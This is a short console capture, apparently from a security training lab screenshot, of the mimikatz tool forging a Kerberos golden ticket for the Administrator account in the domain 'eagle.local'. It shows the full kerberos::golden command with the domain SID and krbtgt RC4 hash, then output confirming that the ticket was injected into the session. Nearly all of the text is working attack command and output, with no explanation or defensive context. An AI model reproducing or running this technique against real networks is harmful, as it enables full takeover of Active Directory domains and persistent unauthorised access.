 C:\Mimikatz>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:eagle.local /sid:S-1-5-21-1518138621-4282902758-752445584 /rc4:db0d0630064747072a7d
a3f7c3b4069e /user:Administrator /id:500 /renewmax:7 /endin:8 /ptt
User      : Administrator
Domain    : eagle.local (EAGLE)
SID       : S-1-5-21-1518138621-4282902758-752445584
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: db0d0630064747072a7da3f7c3b4069e - rc4_hmac_nt
Lifetime  : 13/10/2022 06.28.43 ; 13/10/2022 06.36.43 ; 13/10/2022 06.35.43
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Ticket generated and
submitted in current
cmd session
Golden ticket for 'Administrator @ eagle.local' successfully submitted for current session